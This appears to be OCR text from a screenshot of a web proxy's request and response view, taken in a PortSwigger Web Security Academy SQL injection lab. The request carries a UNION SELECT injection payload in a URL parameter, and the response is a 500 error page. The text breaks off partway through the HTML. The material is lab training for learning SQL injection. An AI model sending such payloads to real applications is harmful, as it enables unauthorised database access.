 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+'val2'# HTTP/2
2 Host: 0aac00a504ee3078809db29600c300dd.web-security-academy.net
3 Cookie: session=pCcY8nyKxexDhTRlviRGSXccyUk36zBr
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.59 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aac00a504ee3078809db29600c300dd.web-security-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5536
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>